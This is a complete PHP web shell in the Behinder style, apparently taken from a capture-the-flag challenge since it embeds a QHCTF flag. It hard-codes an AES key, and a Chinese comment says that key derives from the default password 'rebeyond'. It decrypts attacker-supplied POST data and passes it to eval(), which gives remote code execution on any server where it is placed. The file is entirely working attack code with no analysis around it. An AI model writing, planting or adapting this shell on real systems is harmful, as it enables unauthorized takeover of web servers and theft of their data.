 1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 $FLAG="QHCTF{69b62b46-de2f-4ac2-81f7-234613d25cfb}";
7 session_write_close();
8 $post=file_get_contents("php://input");
9 if(!extension_loaded('openssl'))
10 {
11 $t="base64_"."decode";
12 $post=$t($post."");
13
14 for($i=0;$i<strlen($post);$i++) {
15 $post[$i] = $post[$i]^$key[$i+1&15];
16 }
17 }
18 else
19 {
20 $post=openssl_decrypt($post, "AES128", $key);
21 }
22 $arr=explode('|',$post);
23 $func=$arr[0];
24 $params=$arr[1];
25 class C{public function __invoke($p) {eval($p."");}}
26 @call_user_func(new C(),$params);
27 ?>
28
29